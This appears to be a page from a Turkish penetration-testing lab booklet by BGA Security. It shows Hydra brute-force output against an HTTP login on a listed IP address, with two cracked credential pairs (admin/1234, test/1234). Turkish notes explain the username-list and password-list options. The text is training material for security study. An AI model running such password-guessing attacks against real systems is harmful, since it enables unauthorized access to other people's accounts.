 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
[DATA] 16 tasks,1 server,34 login tries (l:2/p:17), ~2 tries pertask
[DATA] attacking servicehttp-geton port80
[80][www] host:131.104.163.19 login: admin password:1234
[80][www] host:131.104.163.19 login: test password:1234
[STATUS] attackfinished for131.104.163.19 (waiting forchildren to finish)
1 of 1 targetsuccessfuly completed,2 valid passwordsfound
Hydra (http://www.thc.org/thc-hydra) finished at2012-11-30 11:09:05
-L ile denenecekkullanıcıadlarınıbirlisteden veriyoruz
-Pile denenecekparolalarıbirlistedenveriyoruz
 